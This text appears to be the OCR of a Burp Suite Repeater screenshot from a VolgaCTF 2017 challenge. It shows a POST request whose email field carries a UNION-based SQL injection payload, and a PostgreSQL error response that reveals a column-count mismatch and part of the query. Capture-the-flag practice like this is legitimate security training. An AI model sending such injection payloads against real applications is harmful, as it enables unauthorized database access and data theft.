 Burp Suite Free Edition
100%
Niedz. 26.03 09:20:43
Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × ...
Go Cancel < > Target: http://bloody-feedback.quals.2017.volgactf.ru ?
Request
Raw Params Headers Hex
POST /submit/ HTTP/1.1
Host: bloody-feedback.quals.2017.volgactf.ru
Content-Length: 61
Pragma: no-cache
Cache-Control: no-cache
Origin: http://bloody-feedback.quals.2017.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.2995.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://bloody-feedback.quals.2017.volgactf.ru/
Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Connection: close
name=t&email=') UNION SELECT 'a','b','c','d','e'-- &message=t
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a>
<li><a href="/messages/">Top messages</a>
</ul>
<form action="/check/" method="get" class="navbar-form navbar-right"
role="form">
<div class="form-group">
<input name="code" type="text" placeholder="code"
class="form-control" required>
</div>
<button type="submit" class="btn btn-success">Check message
status</button>
</form>
</div><!--/.nav-collapse -->
</div>
</div>
<div class="container">
<div class="page-header">
<h2>Error</h2>
</div>
<div class="alert alert-danger">
<p>ERROR: DBD::Pg::db do failed: ERROR:  each UNION query must
have the same number of columns
LINE 1: ...gmc3Xjdsgq48izuTXjXGE4f','t','t','') UNION SELECT 'a','b','c...
^ at Worker.pm line
29.
</p>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2 077 bytes | 85 millis